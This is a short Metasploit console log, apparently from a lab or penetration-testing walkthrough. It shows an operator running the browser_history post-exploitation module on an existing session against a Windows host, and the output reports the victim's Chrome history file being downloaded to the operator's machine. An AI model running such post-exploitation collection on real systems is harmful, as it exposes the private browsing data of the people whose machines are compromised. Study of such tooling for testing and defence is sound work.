 msf6 post(windows/gather/forensics/recovery_files) > use post/windows/gather/forensics/browser_history
msf6 post(windows/gather/forensics/browser_history) > show options
Module options (post/windows/gather/forensics/browser_history):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf6 post(windows/gather/forensics/browser_history) > set session 1
session => 1
msf6 post(windows/gather/forensics/browser_history) > exploit
[*] Gathering user profiles
[*] Checking for Chrome History artifacts...
[+] Chrome History directory found null
[*] Downloading C:\Users\null\AppData\Local\Google\Chrome\User Data\Default\History
[+] Chrome History artifact file saved to /home/wh1t3r0se/.msf4/local/null_ChromeHistory_Default_History.
[*] Checking for Chrome Archived History artifacts...
[+] Chrome Archived History directory found null
[*] Checking for Skype artifacts...
[-] Skype directory not found for null
[*] Checking for Firefox artifacts...
[-] Firefox directory not found for null
[*] Post module execution completed
msf6 post(windows/gather/forensics/browser_history) >